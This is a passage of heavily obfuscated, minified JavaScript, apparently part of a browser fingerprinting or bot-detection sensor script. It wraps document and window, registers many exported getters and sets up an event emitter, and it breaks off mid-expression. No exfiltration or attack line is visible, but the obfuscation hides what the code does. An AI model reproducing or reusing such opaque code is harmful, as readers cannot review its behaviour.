L5X=[fC()[TZ(GY)](YP,nd,HqX),SW()[V3(zE)](RS,Qj,Lk,IN),TL()[N6(nP)].call(null,TE,pxX)];var sTX=SL(vz,[fC()[TZ(P9)](HC,KQ,GG),IZ,TL()[N6(GY)].apply(null,[mA,EtX]),WC,BF()[rj(WC)](IN,jS,ZR,HN,XB),tR,fC()[TZ(zE)](rS([]),wZ,tP),jS,TL()[N6(Zv)].apply(null,[LP,Pr]),wb[BF()[rj(jS)](xQ,WB,cw,Oh,tR)](),SW()[V3(nP)].apply(null,[TB,Og,nN,cK]),BJ,fC()[TZ(nP)].apply(null,[zE,H8X,ZK]),QY,TL()[N6(D2)].call(null,PP,NN),ZR,SW()[V3(Zv)](YP,wK,fF,vJ),vG[v5],fC()[TZ(Zv)].apply(null,[RB,KlX,IN]),vJ,fC()[TZ(D2)].apply(null,[ON,dG,WG]),GZ,fC()[TZ(I2)].apply(null,[mf,gj,B2]),XB,SW()[V3(D2)](CS,rQ,Uj,IZ),RG,SW()[V3(I2)].apply(null,[ZB,T0,NT,rS(pU)]),WQ,TL()[N6(I2)].apply(null,[WF,wP]),qs,SW()[V3(qE)].call(null,kL,QP,fd,Qw),z3,TL()[N6(qE)](l0,ks),gY,K9(typeof TL()[N6(Ks)],C3('',[][[]]))?TL()[N6(nP)](TE,pxX):TL()[N6(WC)](c1X,K1X),v5,hY()[qP(ZR)](IOX,QY,PB,xQ,rS(IZ),Ew),ON,NL(typeof BE()[nY(IZ)],'undefined')?BE()[nY(xF)].apply(null,[rS(pU),AIX,zV,tR,YP,mf]):BE()[nY(BJ)].call(null,A5,ZK,xF,vU,tzX,XB),j6]);var xIb=rS({});var FJX=SL(vz,[TL()[N6(cN)](A5,G2),[SL(vz,[TL()[N6(KJ)](U5,U8X),fC()[TZ(P9)](rS(rS({})),KQ,GG),fC()[TZ(qE)](rS({}),Ts,rQ),[fC()[TZ(P9)].apply(null,[rS(rS(IZ)),KQ,GG]),fC()[TZ(cN)](rS(rS([])),InX,xA),TL()[N6(gk)](IQ,z5),fC()[TZ(KJ)].call(null,YP,E4,Og),K9(typeof TL()[N6(nP)],C3([],[][[]]))?TL()[N6(CK)].call(null,hA,T5):TL()[N6(WC)].call(null,pG,gIX)]]),SL(vz,[K9(typeof TL()[N6(I2)],C3('',[][[]]))?TL()[N6(KJ)](U5,U8X):TL()[N6(WC)](FbX,ztX),TL()[N6(GY)](mA,EtX),fC()[TZ(qE)](rS({}),Ts,rQ),[TL()[N6(GY)](mA,EtX),OJ()[Gd(BJ)](sR,tR,lbX,BJ)],SW()[V3(cN)].call(null,rS(rS([])),E6,U5X,j0),SL(vz,[TL()[N6(KJ)](U5,U8X),SW()[V3(qE)].call(null,P9,QP,fd,vU),K9(typeof fC()[TZ(v5)],C3([],[][[]]))?fC()[TZ(qE)].apply(null,[z3,Ts,rQ]):fC()[TZ(jS)](hQ,pr,rV),[fC()[TZ(gk)].apply(null,[cK,BA,QV]),NL(typeof fC()[TZ(WQ)],C3([],[][[]]))?fC()[TZ(jS)].apply(null,[hQ,rqX,v0]):fC()[TZ(CK)].call(null,Qw,DF,fV)]])]),SL(vz,[TL()[N6(KJ)].call(null,U5,U8X),BF()[rj(WC)](I2,cK,ZR,HN,XB),K9(typeof fC()[TZ(xF)],C3('',[][[]]))?fC()[TZ(qE)].apply(null,[GY,Ts,rQ]):fC()[TZ(jS)](RB,T0,UA),[TL()[N6(P9)](bv,BT)],SW()[V3(cN)].call(null,GY,E6,U5X,rS(IZ)),SL(vz,[K9(typeof TL()[N6(LZ)],C3([],[][[]]))?TL()[N6(KJ)].apply(null,[U5,U8X]):TL()[N6(WC)](kA,Bg),TL()[N6(I2)](WF,wP),fC()[TZ(qE)](cK,Ts,rQ),[fC()[TZ(gk)](CS,BA,QV),NL(typeof fC()[TZ(KJ)],C3('',[][[]]))?fC()[TZ(jS)].call(null,KJ,PE,Kg):fC()[TZ(CK)].call(null,xF,DF,fV)]])]),SL(vz,[TL()[N6(KJ)](U5,U8X),fC()[TZ(zE)](TB,wZ,tP),K9(typeof fC()[TZ(fE)],C3('',[][[]]))?fC()[TZ(qE)].call(null,rS(rS(pU)),Ts,rQ):fC()[TZ(jS)](zK,E6,j8X),[TL()[N6(xQ)](c1X,rzX),NL(typeof SW()[V3(QP)],'undefined')?SW()[V3(QY)].call(null,hA,bj,CF,rS([])):SW()[V3(KJ)].apply(null,[B2,Pw,IqX,YA]),NL(typeof TL()[N6(WC)],C3('',[][[]]))?TL()[N6(WC)](XtX,Av):TL()[N6(YA)](QF,SU),TL()[N6(KR)].apply(null,[Yk,UU])]]),SL(vz,[TL()[N6(KJ)](U5,U8X),TL()[N6(Zv)].apply(null,[LP,Pr]),fC()[TZ(qE)].call(null,rS(rS(IZ)),Ts,rQ),[SW()[V3(gk)](Jv,V2,BtX,KB),NL(typeof SW()[V3(GR)],'undefined')?SW()[V3(QY)].call(null,GY,h8X,FK,rS([])):SW()[V3(CK)](KB,xF,q5,ZB),NL(typeof TL()[N6(GZ)],C3('',[][[]]))?TL()[N6(WC)](qs,Vk):TL()[N6(wK)].apply(null,[zE,kJ]),SW()[V3(xQ)].apply(null,[rS(rS([])),NxX,E2,rS(rS(pU))]),SW()[V3(YA)](JJ,ZB,Z4,KB)]]),SL(vz,[TL()[N6(KJ)](U5,U8X),SW()[V3(nP)](QV,Og,nN,rQ),K9(typeof fC()[TZ(KR)],C3('',[][[]]))?fC()[TZ(qE)].call(null,WQ,Ts,rQ):fC()[TZ(jS)](IQ,DXX,zOX),[TL()[N6(LG)](GG,dT),BF()[rj(BJ)](YP,RS,TqX,sqX,BJ),NL(typeof SW()[V3(vJ)],C3([],[][[]]))?SW()[V3(QY)](rS(rS({})),v1X,LlX,EU):SW()[V3(KR)].apply(null,[rS(rS([])),Fs,TV,rS(rS(pU))]),NL(typeof TL()[N6(ZR)],C3('',[][[]]))?TL()[N6(WC)].apply(null,[dxX,lv]):TL()[N6(zE)](HqX,WHX)]]),SL(vz,[K9(typeof TL()[N6(GR)],C3([],[][[]]))?TL()[N6(KJ)](U5,U8X):TL()[N6(WC)](PlX,wV),K9(typeof TL()[N6(Qw)],C3([],[][[]]))?TL()[N6(D2)].apply(null,[PP,NN]):TL()[N6(WC)](slX,RtX),NL(typeof fC()[TZ(gY)],'undefined')?fC()[TZ(jS)].apply(null,[rS(rS({})),GOX,LA]):fC()[TZ(qE)].call(null,IQ,Ts,rQ),[TL()[N6(D2)](PP,NN),SW()[V3(wK)].apply(null,[zE,hXX,lw,gk])]]),SL(vz,[TL()[N6(KJ)](U5,U8X),SW()[V3(Zv)](rS(rS(IZ)),wK,fF,rS(rS(pU))),fC()[TZ(qE)].apply(null,[rS(pU),Ts,rQ]),[SW()[V3(Zv)].apply(null,[A5,wK,fF,YP]),SW()[V3(LG)].call(null,GE,RG,VnX,CS)]]),SL(vz,[TL()[N6(KJ)](U5,U8X),K9(typeof fC()[TZ(GY)],C3([],[][[]]))?fC()[TZ(Zv)].call(null,l0,KlX,IN):fC()[TZ(jS)](tR,CY,xs),fC()[TZ(qE)](TB,Ts,rQ),[SW()[V3(T0)](JJ,NP,SxX,E6),TL()[N6(T0)](f0,UW)]]),SL(vz,[TL()[N6(KJ)].call(null,U5,U8X),fC()[TZ(nP)].call(null,ZB,H8X,ZK),NL(typeof fC()[TZ(IZ)],C3('',[][[]]))?fC()[TZ(jS)](QP,H8X,GE):fC()[TZ(qE)](YA,Ts,rQ),[fC()[TZ(xQ)](Zv,vv,dN)]]),SL(vz,[TL()[N6(KJ)](U5,U8X),fC()[TZ(D2)](gk,dG,WG),fC()[TZ(qE)].apply(null,[PB,Ts,rQ]),[K9(typeof fC()[TZ(Ew)],'undefined')?fC()[TZ(YA)](cK,XK,PE):fC()[TZ(jS)].call(null,rS(IZ),WnX,PbX)]]),SL(vz,[TL()[N6(KJ)].apply(null,[U5,U8X]),fC()[TZ(I2)](zK,gj,B2),fC()[TZ(qE)](YA,Ts,rQ),[K9(typeof TL()[N6(Ew)],C3([],[][[]]))?TL()[N6(WB)].call(null,vnX,Ef):TL()[N6(WC)].call(null,IZ,gB)]]),SL(vz,[TL()[N6(KJ)].call(null,U5,U8X),NL(typeof SW()[V3(j6)],'undefined')?SW()[V3(QY)].call(null,zG,QV,ltX,CS):SW()[V3(D2)].apply(null,[z3,rQ,Uj,bJ]),fC()[TZ(qE)](LZ,Ts,rQ),[K9(typeof SW()[V3(pU)],C3([],[][[]]))?SW()[V3(P9)].apply(null,[TE,QE,SqX,rS(rS({}))]):SW()[V3(QY)](JJ,XB,sbX,UE),fC()[TZ(KR)].call(null,gk,dbX,A5)]]),SL(vz,[NL(typeof TL()[N6(QY)],C3('',[][[]]))?TL()[N6(WC)](M8X,pG):TL()[N6(KJ)].apply(null,[U5,U8X]),TL()[N6(qE)].apply(null,[l0,ks]),fC()[TZ(qE)].call(null,Jv,Ts,rQ),[NL(typeof TL()[N6(UE)],'undefined')?TL()[N6(WC)].apply(null,[KbX,EG]):TL()[N6(qE)](l0,ks),K9(typeof fC()[TZ(v5)],C3([],[][[]]))?fC()[TZ(wK)](tP,jZ,GE):fC()[TZ(jS)].apply(null,[ON,FbX,VV]),SW()[V3(WB)].call(null,YP,BJ,d8X,TB)]]),SL(vz,[NL(typeof TL()[N6(RS)],'undefined')?TL()[N6(WC)](NXX,Rh):TL()[N6(KJ)](U5,U8X),TL()[N6(nP)].apply(null,[TE,pxX]),fC()[TZ(qE)](hQ,Ts,rQ),[TL()[N6(nP)].apply(null,[TE,pxX]),NL(typeof SW()[V3(LG)],C3([],[][[]]))?SW()[V3(QY)](rQ,qV,lHX,vw):SW()[V3(TE)](fE,wqX,UU,WC)]]),SL(vz,[TL()[N6(KJ)].call(null,U5,U8X),fC()[TZ(P9)](gY,KQ,GG),fC()[TZ(qE)].call(null,gY,Ts,rQ),[TL()[N6(TE)].apply(null,[q7X,GqX]),fC()[TZ(LG)](gk,xC,C1X)]]),SL(vz,[TL()[N6(KJ)](U5,U8X),TL()[N6(GY)](mA,EtX),K9(typeof fC()[TZ(GZ)],'undefined')?fC()[TZ(qE)].call(null,qs,Ts,rQ):fC()[TZ(jS)](kL,D7X,MnX),[OJ()[Gd(QY)](wY,gY,JcX,jS),NL(typeof fC()[TZ(gk)],C3([],[][[]]))?fC()[TZ(jS)].call(null,Qw,xtX,qY):fC()[TZ(T0)](xF,dL,vh)]]),SL(vz,[K9(typeof TL()[N6(RG)],C3([],[][[]]))?TL()[N6(KJ)].call(null,U5,U8X):TL()[N6(WC)](sR,Hm),hY()[qP(ZR)].apply(null,[IOX,QY,PB,wV,WB,LG]),fC()[TZ(qE)](I2,Ts,rQ),[hY()[qP(ZR)](IOX,QY,PB,gY,rS(rS(IZ)),rS(rS(pU)))]])]]);var Qbb={};var h8b=Qbb[TL()[N6(ON)](FE,Nd)];var znb=function(){var jGX=function(){UpX(cO,[this,jGX]);};F6.push(llX);EdX(jGX,[SL(vz,[fC()[TZ(Js)].call(null,hK,lf,jv),K9(typeof TL()[N6(B2)],C3('',[][[]]))?TL()[N6(KA)].apply(null,[PB,f3]):TL()[N6(WC)].apply(null,[pN,hg]),hY()[qP(WC)].apply(null,[Qk,xF,Pw,T2,xP,rS(rS(pU))]),function zgX(fGX,X8b){if(rS(h8b.call(Qbb,fGX)))Qbb[fGX]=[];F6.push(OpX);var Nqb=Q0(Qbb[fGX][TL()[N6(xF)].call(null,TB,lbX)](X8b),IZ);var btb;return btb=SL(vz,[TL()[N6(tw)].call(null,zw,mP),function Qqb(){delete Qbb[fGX][Nqb];}]),F6.pop(),btb;}]),SL(vz,[fC()[TZ(Js)](rS(pU),lf,jv),SW()[V3(mA)](XF,sOX,P3,T0),K9(typeof hY()[qP(RG)],C3([],[][[]]))?hY()[qP(WC)].call(null,Qk,xF,Pw,cw,qE,sQ):hY()[qP(tR)](kP,JF,RP,WC,YA,rS([])),function tYX(hnb,YIb){F6.push(rHX);if(rS(h8b.call(Qbb,hnb))){F6.pop();return;}Qbb[hnb][fC()[TZ(Es)].call(null,hQ,ktX,NQ)](function(Lqb){Lqb(K9(YIb,undefined)?YIb:{});});F6.pop();}])]);var JHb;return F6.pop(),JHb=jGX,JHb;}();var JBX=SL(vz,[K9(typeof fC()[TZ(j0)],C3('',[][[]]))?fC()[TZ(mA)](K6,DV,gw):fC()[TZ(jS)](rS(rS({})),XlX,Qj),vG[WC],fC()[TZ(Dm)](tP,K8X,pr),mv(vG[l0]),fC()[TZ(f1X)](QY,EE,cN),rS([]),SW()[V3(Dm)](rS(rS(pU)),D2,ks,Qj),undefined,SW()[V3(f1X)](cw,vbX,ZXX,gk),pU,NL(typeof fC()[TZ(f1X)],'undefined')?fC()[TZ(jS)].call(null,CK,TE,mw):fC()[TZ(DK)].apply(null,[UE,HbX,KA]),rS([])]);var KWX=SL(vz,[TL()[N6(bQ)](s1X,vK),rS(vX)]);var IpX=TL()[N6(ZR)](HC,cC);var OrX=pU;var qJX=pU;var QfX=TL()[N6(ZR)](HC,cC);var HdX=pU;var ddX=pU;var kMX=vG[WC];var bpX=TL()[N6(ZR)](HC,cC);var hZX=pU;var CCX=pU;var lpX=vG[WC];var gJX=TL()[N6(ZR)](HC,cC);var ZZX=pU;var rJX=pU;var HSX=pU;var ISX=pU;var Z9X=pU;var GdX=pU;var hUX=kw;var cSX=v0;var d6X=TB;var kLX=sS;var fdX=wb[NL(typeof TL()[N6(tR)],C3('',[][[]]))?TL()[N6(WC)](xN,BtX):TL()[N6(LE)](JY,LIX)]();var sJX=sS;var D5X=sS;var gSX=mv(IZ);var O9X=pU;var HJX=TL()[N6(ZR)](HC,cC);var FCX=sS;var LWX=pU;var ffX={};var kdX=sS;var BrX={};var mRX=YMX;var scX=SrX;var FUX=pU;var q5X=wb[TL()[N6(hQ)].apply(null,[t4,tm])]();var xRX=SW()[V3(vJ)].call(null,GE,RB,QnX,jS);var vTX=NL(typeof TL()[N6(B2)],'undefined')?TL()[N6(WC)](SDX,OQ):TL()[N6(ZR)](HC,cC);var zdX=mv(IZ);var Wlb=SL(vz,[TL()[N6(RS)](KG,JDX),function(){return WCX.apply(this,[M1,arguments]);},fC()[TZ(XB)](rS(rS(IZ)),Fg,O0),function(){return WCX.apply(this,[Vx,arguments]);},TL()[N6(vJ)](Kv,wZ),Math,SW()[V3(XB)].apply(null,[T2,FK,kV,hQ]),document,TL()[N6(GZ)].apply(null,[RK,HA]),window]);var Fnb=new Rx();var b7,gx,DI,vq;Fnb[SW()[V3(RG)].apply(null,[QY,GY,CDX,hQ])](Wlb,SW()[V3(WQ)](hA,vw,zHX,XF),pU);({b7:b7,gx:gx,DI:DI,vq:vq}=Wlb);var O4X=null;nm[NL(typeof fC()[TZ(LP)],'undefined')?fC()[TZ(jS)](l0,mnX,DK):fC()[TZ(qs)].call(null,CK,VW,gG)](XDX,K9(typeof TL()[N6(ExX)],'undefined')?TL()[N6(vw)].call(null,xA,pOX):TL()[N6(WC)](d7X,IlX),function(){return UhX;});nm[fC()[TZ(qs)](rS(rS({})),VW,gG)](XDX,TL()[N6(nV)](EnX,d7X),function(){return jOb;});nm[fC()[TZ(qs)].call(null,K6,VW,gG)](XDX,VR()[HJ(QP)].apply(null,[Vg,ZR,cN,LZ]),function(){return d8b;});nm[fC()[TZ(qs)](rS(pU),VW,gG)](XDX,SW()[V3(IXX)](HC,B2,qf,JJ),function(){return CIb;});nm[NL(typeof fC()[TZ(N0)],C3([],[][[]]))?fC()[TZ(jS)].call(null,jS,SOX,dnX):fC()[TZ(qs)](kL,VW,gG)](XDX,fC()[TZ(Vh)].apply(null,[RG,IHX,N0]),function(){return nYX;});nm[fC()[TZ(qs)](XB,VW,gG)](XDX,fC()[TZ(jY)](WC,l6,wV),function(){return GDb;});nm[fC()[TZ(qs)](sS,VW,gG)](XDX,NL(typeof fC()[TZ(ON)],C3('',[][[]]))?fC()[TZ(jS)].apply(null,[vU,F0,Fm]):fC()[TZ(bh)].apply(null,[tR,d7X,pN]),function(){return bxb;});nm[fC()[TZ(qs)].call(null,rS(IZ),VW,gG)](XDX,BE()[nY(l0)].call(null,CS,LQ,sS,jS,lbX,A5),function(){return wHb;});nm[fC()[TZ(qs)].apply(null,[NP,VW,gG])](XDX,fC()[TZ(TqX)](qE,b7X,HC),function(){return Pqb;});nm[fC()[TZ(qs)](rS(rS([])),VW,gG)](XDX,SW()[V3(EHX)](ZB,JB,NU,rS([])),function(){return bOb;});nm[fC()[TZ(qs)](LG,VW,gG)](XDX,fC()[TZ(IXX)].call(null,rS(rS(IZ)),MDX,vbX),function(){return fYX;});nm[fC()[TZ(qs)](bJ,VW,gG)](XDX,fC()[TZ(EHX)].apply(null,[fE,V0,sS]),function(){return Ctb;});nm[fC()[TZ(qs)](rS({}),VW,gG)](XDX,BE()[nY(IQ)](rS(pU),ON,BJ,kL,IOX,CK),function(){return HsX;});nm[fC()[TZ(qs)].apply(null,[vw,VW,gG])](XDX,fC()[TZ(Kh)](cK,qV,IY),function(){return M0X;});nm[fC()[TZ(qs)](rS(rS(IZ)),VW,gG)](XDX,q6()[zR(QP)].apply(null,[GR,bP,jS,qE,Ds]),function(){return JmX;});nm[fC()[TZ(qs)](RB,VW,gG)](XDX,TL()[N6(PE)](KJ,SV),function(){return HgX;});nm[fC()[TZ(qs)](QY,VW,gG)](XDX,SW()[V3(Kh)](GE,zE,JDX,rS(rS(pU))),function(){return wlb;});nm[NL(typeof fC()[TZ(ON)],C3([],[][[]]))?fC()[TZ(jS)](GE,Hm,Qw):fC()[TZ(qs)].apply(null,[Qw,VW,gG])](XDX,SW()[V3(bG)](pr,kh,cF,rS(IZ)),function(){return L8b;});nm[fC()[TZ(qs)].apply(null,[mf,VW,gG])](XDX,SW()[V3(XqX)](gk,vIX,dY,P9),function(){return Vlb;});nm[fC()[TZ(qs)](rS([]),VW,gG)](XDX,K9(typeof fC()[TZ(fE)],C3([],[][[]]))?fC()[TZ(bG)](QP,D8X,S0):fC()[TZ(jS)](TE,TlX,IZ),function(){return mDb;});nm[fC()[TZ(qs)](GZ,VW,gG)](XDX,fC()[TZ(XqX)](jS,Lk,bbX),function(){return kmX;});nm[K9(typeof fC()[TZ(hA)],'undefined')?fC()[TZ(qs)].apply(null,[I2,VW,gG]):fC()[TZ(jS)](vU,WtX,S8X)](XDX,q6()[zR(l0)].call(null,gY,Jv,v5,xP,Th),function(){return MgX;});nm[fC()[TZ(qs)](pU,VW,gG)](XDX,fC()[TZ(GG)](sQ,glX,K6),function(){return ZNX;});nm[K9(typeof fC()[TZ(hA)],C3([],[][[]]))?fC()[TZ(qs)](rS(pU),VW,gG):fC()[TZ(jS)](rS(IZ),E2,P9)](XDX,fC()[TZ(LQ)](GR,vDX,zw),function(){return Oxb;});nm[fC()[TZ(qs)].call(null,zK,VW,gG)](XDX,q6()[zR(IQ)](IQ,Js,RG,mf,VE),function(){return rIb;});nm[fC()[TZ(qs)](GZ,VW,gG)](XDX,TL()[N6(f0)](CF,Jr),function(){return AmX;});nm[fC()[TZ(qs)](IQ,VW,gG)](XDX,fC()[TZ(mj)](KJ,rlX,fE),function(){return gkX;});nm[fC()[TZ(qs)](Es,VW,gG)](XDX,TL()[N6(O0)](sS,Uj),function(){return mmX;});nm[fC()[TZ(qs)](HC,VW,gG)](XDX,TL()[N6(zw)].apply(null,[vw,dW]),function(){return Stb;});nm[fC()[TZ(qs)](mf,VW,gG)](XDX,SW()[V3(GG)].call(null,rS(rS(IZ)),WQ,ZnX,EU),function(){return fIb;});nm[K9(typeof fC()[TZ(hQ)],C3([],[][[]]))?fC()[TZ(qs)](WC,VW,gG):fC()[TZ(jS)].apply(null,[gY,Fg,UG])](XDX,SW()[V3(LQ)].call(null,XF,gqX,R1X,cw),function(){return KGX;});nm[fC()[TZ(qs)](hA,VW,gG)](XDX,fC()[TZ(gqX)].call(null,z3,sqX,jS),function(){return pHb;});nm[fC()[TZ(qs)].call(null,qE,VW,gG)](XDX,K9(typeof SW()[V3(Qw)],C3('',[][[]]))?SW()[V3(mj)].call(null,vU,T7X,SU,K6):SW()[V3(QY)].apply(null,[rS(rS(pU)),NA,pF,xQ]),function(){return YNX;});nm[fC()[TZ(qs)].apply(null,[l0,VW,gG])](XDX,fC()[TZ(rm)](hK,MU,gk),function(){return YOb;});nm[fC()[TZ(qs)].apply(null,[Ks,VW,gG])](XDX,TL()[N6(fG)].call(null,bP,vf),function(){return F8b;});nm[fC()[TZ(qs)].call(null,nP,VW,gG)](XDX,TL()[N6(HqX)](T0,f9),function(){return nDb;});nm[K9(typeof fC()[TZ(CA)],C3([],[][[]]))?fC()[TZ(qs)](EU,VW,gG):fC()[TZ(jS)].call(null,vJ,M8X,sK)](XDX,NL(typeof TL()[N6(A5)],C3('',[][[]]))?TL()[N6(WC)](Dj,kP):TL()[N6(kF)](p8X,cHX),function(){return NmX;});nm[NL(typeof fC()[TZ(TE)],C3('',[][[]]))?fC()[TZ(jS)](P9,Dv,s1X):fC()[TZ(qs)].call(null,wV,VW,gG)](XDX,SW()[V3(gqX)].call(null,pU,mnX,z5,ZB),function(){return sXb;});nm[fC()[TZ(qs)].call(null,hQ,VW,gG)](XDX,VR()[HJ(l0)](DN,GZ,WQ,hK),function(){return c8b;});nm[fC()[TZ(qs)].apply(null,[Qj,VW,gG])](XDX,TL()[N6(k0)].call(null,sv,VE),function(){return pmX;});nm[fC()[TZ(qs)].apply(null,[rS(IZ),VW,gG])](XDX,TL()[N6(hw)](wY,mF),function(){return Vxb;});nm[fC()[TZ(qs)].call(null,rS([]),VW,gG)](XDX,SW()[V3(rm)].apply(null,[m0,O0,BqX,j6]),function(){return AhX;});nm[fC()[TZ(qs)].call(null,rS([]),VW,gG)](XDX,BE()[nY(UE)].call(null,cw,jv,ZR,LZ,JcX,vJ),function(){return REX;});nm[fC()[TZ(qs)].call(null,nP,VW,gG)](XDX,TL()[N6(ZK)](mh,nJ),function(){return dbb;});nm[fC()[TZ(qs)](LG,VW,gG)](XDX,K9(typeof fC()[TZ(SG)],C3([],[][[]]))?fC()[TZ(EDX)](KJ,Mq,ss):fC()[TZ(jS)].apply(null,[rS({}),jOX,kXX]),function(){return Fbb;});nm[fC()[TZ(qs)].call(null,sS,VW,gG)](XDX,fC()[TZ(gG)](rS({}),BS,Yj),function(){return LDb;});nm[fC()[TZ(qs)].apply(null,[rS(rS([])),VW,gG])](XDX,BF()[rj(GY)](rS(rS({})),QP,D2,HN,Ew),function(){return w2X;});nm[fC()[TZ(qs)](v5,VW,gG)](XDX,fC()[TZ(kh)](hA,Br,XcX),function(){return cbb;});nm[fC()[TZ(qs)].apply(null,[rS(pU),VW,gG])](XDX,NL(typeof TL()[N6(j6)],C3('',[][[]]))?TL()[N6(WC)](jv,UF):TL()[N6(E8X)](gG,Ev),function(){return Ynb;});nm[fC()[TZ(qs)](YA,VW,gG)](XDX,fC()[TZ(KY)].call(null,bJ,nd,YP),function(){return Slb;});nm[fC()[TZ(qs)](tP,VW,gG)](XDX,TL()[N6(Jm)](sA,JB),function(){return sNX;});nm[fC()[TZ(qs)].call(null,Jv,VW,gG)](XDX,SW()[V3(EDX)].apply(null,[LG,bA,ntX,hK]),function(){return rNX;});nm[fC()[TZ(qs)].call(null,rS(rS([])),VW,gG)](XDX,fC()[TZ(nV)](WB,rqX,XY),function(){return sxb;});nm[fC()[TZ(qs)](I2,VW,gG)](XDX,SW()[V3(gG)](zK,mA,Xj,QP),function(){return dgX;});nm[NL(typeof fC()[TZ(wV)],C3('',[][[]]))?fC()[TZ(jS)].apply(null,[EU,sIX,CxX]):fC()[TZ(qs)](T0,VW,gG)](XDX,fC()[TZ(PE)].call(null,xP,bf,XE),function(){return Vbb;});var UNX=bx[SW()[V3(kh)].call(null,rS(rS(IZ)),mj,mlX,EU)];var rtb=UNX[fC()[TZ(f0)](rS(IZ),Ws,vIX)];var htb=UNX[fC()[TZ(O0)].call(null,rS(IZ),lZ,PB)];var cGX=new znb();var TmX=wb[K9(typeof hY()[qP(GY)],'undefined')?hY()[qP(sS)].call(null,Oh,BJ,cbX,bP,XB,CS):hY()[qP(tR)].apply(null,[cE,SG,cbX,kL,hK,rQ])]();var BHb=pU;var dHb=pU;var bIb=vG[WC];var vsX=NL(bx[SW()[V3(XB)](IQ,FK,kV,YP)][fC()[TZ(tP)](GR,lR,m0)][q6()[zR(QY)](tR,c1X,ZR,KR,JcX)],SW()[V3(KY)](pU,DK,dbX,YA))?SW()[V3(LP)].call(null,rS(rS({})),vU,NA,IZ):SW()[V3(nV)].call(null,rS([]),QY,YXX,YA);var JDb=rS([]);var Gbb=rS([]);var UhX=rS(rS(wc));var FwX=vG[WC];var jOb=TL()[N6(ZR)](HC,cC);var RgX=mv(vG[l0]);var d8b=[];var CIb=TL()[N6(ZR)].call(null,HC,cC);var nYX=TL()[N6(ZR)].apply(null,[HC,cC]);var GDb=TL()[N6(ZR)].call(null,HC,cC);var bxb=TL()[N6(ZR)].apply(null,[HC,cC]);var wHb=NL(typeof TL()[N6(IXX)],C3('',[][[]]))?TL()[N6(WC)].call(null,gG,Fh):TL()[N6(ZR)].call(null,HC,cC);var Pqb=K9(typeof TL()[N6(t4)],C3([],[][[]]))?TL()[N6(ZR)](HC,cC):TL()[N6(WC)].apply(null,[KR,GA]);var bOb=TL()[N6(ZR)](HC,cC);var W1b=TL()[N6(ZR)](HC,cC);var fYX=TL()[N6(ZR)](HC,cC);var TgX=rS({});var Ctb=NL(typeof TL()[N6(I3)],C3([],[][[]]))?TL()[N6(WC)](Cj,JA):TL()[N6(ZR)](HC,cC);var cNX=TL()[N6(ZR)](HC,cC);var jbb=TL()[N6(ZR)](HC,cC);var qNX=pU;var MIb=pU;var mqb=vG[UE];var nqb=NL(typeof TL()[N6(gk)],C3([],[][[]]))?TL()[N6(WC)].call(null,Bg,Zs):TL()[N6(ZR)].call(null,HC,cC);var ZIb=TL()[N6(ZR)].call(null,HC,cC);var IPX=vG[WC];var IEX=pU;var OGX=pU;var Utb=pU;var bVX=pU;var WmX=vG[WC];var wIb=pU;var RhX=TL()[N6(ZR)](HC,cC);var vAX=pU;var qbb=pU;var HsX=mv(IZ);var LmX=wb[TL()[N6(cw)].call(null,ZK,fw)]();var n1b=pU;var lxb=pU;var svX=rS([]);var M0X=K9(typeof TL()[N6(EHX)],C3([],[][[]]))?TL()[N6(ZR)](HC,cC):TL()[N6(WC)].apply(null,[lE,GqX]);var QsX=pU;var QNX=pU;var LGX=vG[WC];var JmX=SL(vz,[OJ()[Gd(z3)](XF,T2,Ds,ZR),NL(typeof SW()[V3(E8X)],'undefined')?SW()[V3(QY)](Jv,vm,cg,v5):SW()[V3(Xh)](rS(rS({})),QF,zm,Xh),NL(typeof TL()[N6(ZK)],C3([],[][[]]))?TL()[N6(WC)](mA,ZG):TL()[N6(pK)](T7X,H1X),SW()[V3(Xh)](Xh,QF,zm,IZ),TL()[N6(jv)](gY,BW),SW()[V3(Xh)].call(null,vw,QF,zm,Qw),TL()[N6(ZB)].apply(null,[NP,mw]),mv(vG[cN])]);var HgX=TL()[N6(ZR)].call(null,HC,cC);var wlb=K9(typeof TL()[N6(dN)],'undefined')?TL()[N6(ZR)](HC,cC):TL()[N6(WC)](Bg,dxX);var zmX=rS([]);var RYX=rS([]);var Mtb=rS([]);var AXb=vG[WC];var ImX=TL()[N6(ZR)](HC,cC);var Mbb=rS(rS(wc));var TDb=rS(rS(wc));var hbb=rS(vX);var ztb=rS(rS(wc));var Cqb=TL()[N6(ZR)](HC,cC);var P8b;var DIb;var Blb;var FHb;var L8b=rS(vX);var Vlb=rS([]);var mDb=rS([]);var kmX=rS({});var CGX=TL()[N6(ZR)](HC,cC);var cqb=TL()[N6(ZR)].apply(null,[HC,cC]);var qIb=TL()[N6(ZR)](HC,cC);var H1b=NL(typeof TL()[N6(cK)],C3('',[][[]]))?TL()[N6(WC)].apply(null,[ms,OtX]):TL()[N6(ZR)].call(null,HC,cC);var pOb=rS(vX);var Qxb=TL()[N6(ZR)](HC,cC);var XXb=TL()[N6(ZR)](HC,cC);var Qnb=TL()[N6(ZR)](HC,cC);var C1b=TL()[N6(ZR)].apply(null,[HC,cC]);var qhX=rS(rS(wc));var kDb=rS({});var tbb=rS({});var wOb=rS(rS(wc));var ntb=rS([]);var jqb=rS([]);var Dbb=rS(vX);var Aqb=rS(vX);var DHb=rS(vX);var kQX=rS(rS(wc));var b0X=rS(rS(wc));var kGX=rS(rS(wc));var hPX=rS([]);var nvX=IZ;var J3X=TL()[N6(ZR)].call(null,HC,cC);var sIb=pU;var AHb=TL()[N6(ZR)](HC,cC);var cAX=rS([]);var zPX=njX;var QwX=mv(IZ);var Dnb=rS({});var BgX=rS(rS(wc));var fqb;var bPX=SL(vz,[NL(typeof hY()[qP(RG)],'undefined')?hY()[qP(tR)](p8X,jm,PlX,pU,QY,CK):hY()[qP(mf)](lbX,jS,zE,T2,rS(rS(pU)),rS(rS({}))),mv(IZ)]);var KmX=UpX(O1,[]);var MgX=rS({});var N4X=SL(vz,[vG[WC],njX,vG[l0],B3X,wb[NL(typeof TL()[N6(hA)],C3('',[][[]]))?TL()[N6(WC)].apply(null,[EV,LB]):TL()[N6(jE)].apply(null,[xE,HF])](),njX,tR,B3X]);var wNX=pU;if(rS(kDb)){try{var vXb=F6.length;var ADb=rS([]);J3X=C3(J3X,TL()[N6(Fs)](DK,OQ));var AIb=bx[NL(typeof SW()[V3(dN)],C3([],[][[]]))?SW()[V3(QY)](RG,pg,ltX,rS(rS([]))):SW()[V3(XB)].apply(null,[cN,FK,kV,rS(IZ)])][TL()[N6(g0)](g2,Rf)](K9(typeof 